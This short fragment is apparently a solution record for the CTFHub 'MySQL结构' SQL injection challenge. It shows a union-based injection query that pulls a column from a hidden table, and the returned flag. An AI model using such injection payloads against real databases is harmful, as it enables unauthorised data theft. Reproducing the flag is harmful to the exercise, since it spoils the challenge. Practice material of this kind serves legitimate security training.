 MySQL结构
ID 输个1试试? Search
select * from news where id=-1 union select 1,exvgmxaubz from ozvcareuri
ID: 1
Data: ctfhub{fe85d3f08c5881a4adf458a1d2a39cb0b6afa84f}